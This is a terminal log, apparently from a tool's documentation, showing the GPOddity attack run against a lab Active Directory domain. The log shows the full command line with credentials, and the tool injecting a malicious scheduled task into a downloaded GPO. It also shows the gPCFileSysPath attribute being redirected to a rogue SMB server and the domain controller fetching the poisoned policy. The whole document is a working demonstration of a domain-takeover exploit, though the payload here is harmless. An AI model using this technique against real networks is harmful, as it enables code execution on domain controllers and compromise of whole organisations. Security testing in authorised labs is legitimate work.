 ┌──(blurel㉿kali)-[~/tools/gpo/GPOddity]
└─$ python gpoddity.py --gpo-id 'E2E5E983-22D5-4AC6-A663-F0B902990F8D' --domain 'labdomain.local' --username 'ATTACKER1$' --password 'SecuredPassword' --command 'whoami /all >> C:\test_pol.txt' --rogue-smbserver-i
p '10.63.100.42' --rogue-smbserver-share 'testpol'
=== GENERATING MALICIOUS GROUP POLICY TEMPLATE ===
[*] Downloading the legitimate GPO from SYSVOL
[+] Successfully downloaded legitimate GPO from SYSVOL to 'GPT_out' folder
[*] Injecting malicious scheduled task into downloaded GPO
[+] Successfully injected malicious scheduled task
[*] Initiating LDAP connection
[+] LDAP bind successful
[*] Updating downloaded GPO version number to ensure automatic GPO application
[+] Successfully updated downloaded GPO version number
=== SPOOFING GROUP POLICY TEMPLATE LOCATION THROUGH gPCFileSysPath ===
[*] Modifying the gPCFileSysPath attribute of the GPC to '\\10.63.100.42\testpol'
[+] Successfully spoofed GPC gPCFileSysPath attribute
[*] Updating the versionNumber attribute of the GPC
[+] Successfully updated GPC versionNumber attribute
[*] Updating the extensionName attribute of the GPC
[+] Successfully updated GPC extensionName attribute
=== LAUNCHING GPODDITY SMB SERVER AND WAITING FOR GPO REQUESTS ===
If the attack is successful, you will see authentication logs of machines retrieving and executing the malicious GPO
Type CTRL+C when you're done. This will trigger cleaning actions
[*] Received an authentication request from LABDOMAIN\DC$,DC
[*] Validating user through netlogon service
[+] Successfully authenticated LABDOMAIN\DC$ through Netlogon
[*] Granted access to LABDOMAIN\DC$,DC
[+] LABDOMAIN\DC$ requested 'gpt.ini' ; ATTACK PROBABLY WORKED FOR THIS HOST !
[+] LABDOMAIN\DC$ requested 'gpt.ini' ; ATTACK PROBABLY WORKED FOR THIS HOST !